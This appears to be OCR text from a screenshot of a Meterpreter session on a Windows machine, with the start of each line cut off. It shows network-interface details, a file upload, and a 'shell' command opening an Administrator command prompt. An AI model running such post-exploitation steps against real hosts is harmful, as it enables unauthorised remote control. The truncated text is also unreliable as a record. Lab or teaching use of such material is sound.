 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
face 7
=======
: Microsoft ISATAP Adapter #2
are MAC : 00:00:00:00:00:00
: 1280
Address : fe80::5efe:c0a8:ff65
Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
face 9
=======
: Intel(R) 82574L Gigabit Network Connection
are MAC : 00:0c:29:e3:55:2c
: 1500
Address : 192.168.255.101
Netmask : 255.255.255.0
Address : fe80::bda3:2ce:c025:ecc1
Netmask : ffff:ffff:ffff:ffff::
face 13
=======
: Teredo Tunneling Pseudo-Interface
are MAC : 00:00:00:00:00:00
: 1280
Address : 2001:0:348b:fb58:3c49:cec4:2012:76f0
Netmask : ffff:ffff:ffff:ffff::
Address : fe80::3c49:cec4:2012:76f0
Netmask : ffff:ffff:ffff:ffff::
preter >
preter >
preter > upload a.txt
ploading : a.txt -> a.txt
ploaded : a.txt -> a.txt
preter >
preter > shell
ss 1340 created.
el 2 created.
soft Windows [Version 10.0.14393]
016 Microsoft Corporation. All rights reserved.
ers\Administrator\Downloads>
12:15